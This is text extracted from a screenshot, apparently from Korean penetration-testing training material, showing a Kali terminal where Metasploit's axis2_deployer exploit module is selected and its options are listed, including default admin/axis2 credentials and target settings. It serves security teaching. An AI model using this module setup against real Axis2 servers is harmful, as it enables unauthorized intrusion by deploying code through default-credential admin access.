 상세 보고서를 작성할 때 어떤 준비를?
www.boanproject.com
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
msf exploit(tomcat_mgr_upload) > use exploit/multi/http/axis2_deployer
msf exploit(axis2_deployer) > show options
Module options (exploit/multi/http/axis2_deployer):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD axis2 no The password for the specified username
PATH /axis2 yes The URI path of the axis2 app (use /dswsbobje for SAP B
usinessObjects)
Proxies no A proxy chain of format type:host:port[,type:host:port]
[...]
RHOST yes The target address
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
USERNAME admin no The username to authenticate as
VHOST no HTTP server virtual host